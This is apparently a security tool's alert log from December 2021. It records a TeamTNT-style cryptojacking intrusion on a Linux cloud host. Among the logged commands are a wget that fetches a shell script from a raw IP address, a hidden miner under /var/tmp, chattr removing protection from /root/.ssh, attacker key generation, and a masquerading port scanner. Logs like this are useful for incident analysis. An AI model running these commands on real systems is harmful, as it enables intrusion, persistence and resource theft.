 06 Dec 21 | 03:32 Info New Executable File Execution File Path Command Line
/usr/sbin/xtables-legacy-multi iptables -P INPUT ACCEPT
06 Dec 21 | 03:32 Info New Executable File Execution File Path Command Line
/usr/bin/wget wget -q -O- http://104.192.82.138/s3f1015/b/a.sh
06 Dec 21 | 03:30 High Malicious File Alert Opened File Path Command Line
/var/tmp/.crypto/.../.ddns ./.ddns --config=./.ddns.pid
06 Dec 21 | 03:30 Info New Executable File Execution File Path Command Line
/usr/sbin/consoletype /sbin/consoletype stdout
06 Dec 21 | 03:30 Info New Executable File Execution File Path Command Line
/usr/bin/id /usr/bin/id -u root
06 Dec 21 | 03:30 Info New Executable File Execution File Path Command Line
/usr/bin/head /usr/bin/head -n 1
06 Dec 21 | 03:30 Info New Executable File Execution File Path Command Line
/usr/bin/echo /bin/echo i-05134f6
06 Dec 21 | 03:30 Info New Executable File Execution File Path Command Line
/usr/bin/dirname dirname /opt/aws/bin/eic_run_authorized_keys
06 Dec 21 | 03:30 Info New Executable File Execution File Path Command Line
/usr/bin/ssh ssh -oStrictHostKeyChecking=no -oBatchMode=yes -oCon...
06 Dec 21 | 03:30 Info New Executable File Execution File Path Command Line
/usr/bin/chattr chattr -R -ia /root/.ssh/
06 Dec 21 | 03:30 Info New Executable File Execution File Path Command Line
/usr/bin/ssh-keygen ssh-keygen -N -f /tmp/TeamTNT
06 Dec 21 | 03:30 Info New Executable File Execution File Path Command Line
/usr/bin/base64 base64 -d
06 Dec 21 | 03:30 Info New Executable File Execution File Path Command Line
/bin/apache2 apache2 --max-rate 2000 -p 5432,6379,2375,2376 21.151....
06 Dec 21 | 03:30 Info New Executable File Execution File Path Command Line
/bin/httpd httpd
06 Dec 21 | 03:30 Info New Container Image Executed Image Name
docker72590/alpine:latest